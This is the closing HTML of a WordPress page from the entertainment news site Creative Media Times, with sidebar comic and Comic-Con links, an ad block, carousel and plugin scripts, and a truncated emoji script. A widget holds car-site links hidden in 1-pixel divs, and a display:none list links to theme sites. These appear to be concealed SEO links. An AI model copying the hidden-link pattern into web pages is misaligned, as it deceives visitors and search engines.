</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/oni-press-reveals-first-look-at-ec-comics-anthology-tortured-hearts-1/" rel="bookmark">Oni Press Reveals First Look at EC Comics Anthology Tortured Hearts</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/" rel="bookmark">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/" rel="bookmark">“Monstress” Marks 10th Anniversary With Special Gold Foil Edition</a></div></li></ul>
</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/producers-guild-of-america-announces-2026-awards-nominees/">Producers Guild of America Announces 2026 Awards Nominees</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 